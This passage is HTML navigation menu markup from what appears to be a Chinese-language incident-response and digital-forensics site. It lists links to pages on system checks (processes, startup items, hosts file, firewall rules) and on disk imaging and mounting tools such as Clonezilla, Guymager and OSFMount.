          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%9C%8D%E5%8A%A1%E4%BF%A1%E6%81%AF%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%9C%8D%E5%8A%A1%E4%BF%A1%E6%81%AF%E6%A3%80%E6%9F%A5/index.html">服务信息检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html" class=""><input type="checkbox" id="section-ac00bb2001944ade62458a6439fd0daf" aria-controls="subsections-ac00bb2001944ade62458a6439fd0daf"><label for="section-ac00bb2001944ade62458a6439fd0daf"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 计划任务检查</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html">计划任务检查<i class="fas fa-check read-icon"></i></a><ul id="subsections-ac00bb2001944ade62458a6439fd0daf" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html">计划任务检查<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%91%BD%E4%BB%A4%E8%A1%8C%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%91%BD%E4%BB%A4%E8%A1%8C%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95/index.html">命令行历史记录<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%90%AF%E5%8A%A8%E9%A1%B9%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%90%AF%E5%8A%A8%E9%A1%B9%E6%A3%80%E6%9F%A5/index.html">启动项检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/hosts%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/hosts%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html">hosts文件检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%9B%9E%E6%94%B6%E7%AB%99%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%9B%9E%E6%94%B6%E7%AB%99%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html">回收站文件检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%98%A0%E5%83%8F%E5%8A%AB%E6%8C%81%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%98%A0%E5%83%8F%E5%8A%AB%E6%8C%81%E6%A3%80%E6%9F%A5/index.html">映像劫持检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9B%B8%E5%85%B3%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9B%B8%E5%85%B3%E6%A3%80%E6%9F%A5/index.html">浏览器相关检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F%E6%A3%80%E6%9F%A5/index.html">环境变量检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E5%85%B1%E4%BA%AB%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E5%85%B1%E4%BA%AB%E6%A3%80%E6%9F%A5/index.html">系统共享检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E7%94%A8%E6%88%B7%E5%AE%A1%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E7%94%A8%E6%88%B7%E5%AE%A1%E6%9F%A5/index.html">系统用户审查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E8%BF%9B%E7%A8%8B%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E8%BF%9B%E7%A8%8B%E6%A3%80%E6%9F%A5/index.html">系统进程检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%92%A9%E5%AD%90%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%92%A9%E5%AD%90%E6%A3%80%E6%9F%A5/index.html">钩子检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%98%B2%E7%81%AB%E5%A2%99%E8%A7%84%E5%88%99%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%98%B2%E7%81%AB%E5%A2%99%E8%A7%84%E5%88%99%E6%A3%80%E6%9F%A5/index.html">防火墙规则检查<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%9B%BD%E6%A0%87%E4%B8%AD%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E7%9B%B8%E5%85%B3%E8%A6%81%E6%B1%82%E5%8F%8A%E7%BB%BC%E8%BF%B0/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%9B%BD%E6%A0%87%E4%B8%AD%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E7%9B%B8%E5%85%B3%E8%A6%81%E6%B1%82%E5%8F%8A%E7%BB%BC%E8%BF%B0/index.html">国标中电子取证相关要求及综述<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/index.html" class=""><input type="checkbox" id="section-89535f58c579af51d3b6f3412f0b0639" aria-controls="subsections-89535f58c579af51d3b6f3412f0b0639"><label for="section-89535f58c579af51d3b6f3412f0b0639"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 1磁盘镜像</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/index.html">1磁盘镜像<i class="fas fa-check read-icon"></i></a><ul id="subsections-89535f58c579af51d3b6f3412f0b0639" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Clonezilla/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Clonezilla/index.html">Clonezilla<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Datanumen_disk_image/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Datanumen_disk_image/index.html">Datanumen_disk_image<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/dddc3ddlinux/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/dddc3ddlinux/index.html">dd/dc3dd(linux)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/EnCase_forensic_imager/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/EnCase_forensic_imager/index.html">EnCase_forensic_imager.<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/GetdataForensicImager/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/GetdataForensicImager/index.html">GetdataForensicImager<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Guymager/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Guymager/index.html">Guymager<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/%E9%95%9C%E5%83%8F%E7%B1%BB%E5%9E%8B%E5%8F%8A%E5%90%84%E4%BA%A7%E5%93%81%E7%89%B9%E6%80%A7%E5%AF%B9%E6%AF%94/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/%E9%95%9C%E5%83%8F%E7%B1%BB%E5%9E%8B%E5%8F%8A%E5%90%84%E4%BA%A7%E5%93%81%E7%89%B9%E6%80%A7%E5%AF%B9%E6%AF%94/index.html">镜像类型及各产品特性对比<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/index.html" class=""><input type="checkbox" id="section-69278680b5dd14dcc983e7a4af33c9fb" aria-controls="subsections-69278680b5dd14dcc983e7a4af33c9fb"><label for="section-69278680b5dd14dcc983e7a4af33c9fb"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 2磁盘挂载</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/index.html">2磁盘挂载<i class="fas fa-check read-icon"></i></a><ul id="subsections-69278680b5dd14dcc983e7a4af33c9fb" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/Arsenal_Image_Mounter/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/Arsenal_Image_Mounter/index.html">Arsenal_Image_Mounter<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/GetData_Mount_Image_Pro/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/GetData_Mount_Image_Pro/index.html">GetData Mount Image Pro<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/mount_command/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/mount_command/index.html">mount_command<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/OSFMount/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/OSFMount/index.html">OSFMount<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD%E5%B7%A5%E5%85%B7%E7%89%B9%E7%82%B9%E5%AF%B9%E6%AF%94%E8%A1%A8/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD%E5%B7%A5%E5%85%B7%E7%89%B9%E7%82%B9%E5%AF%B9%E6%AF%94%E8%A1%A8/index.html">磁盘挂载工具特点对比表<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
